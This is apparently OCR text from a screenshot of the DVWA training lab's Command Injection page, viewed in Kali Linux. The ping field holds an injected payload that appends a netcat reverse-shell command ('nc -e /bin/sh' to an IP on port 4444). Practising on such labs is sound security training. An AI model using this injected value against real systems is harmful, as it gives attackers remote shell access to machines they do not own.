 1 2 3 4 2 21:18
Vulnerability: Command I
localhost/DVWA/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.1.3; nc -e /bin/sh 192.168.1.3 4444 Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection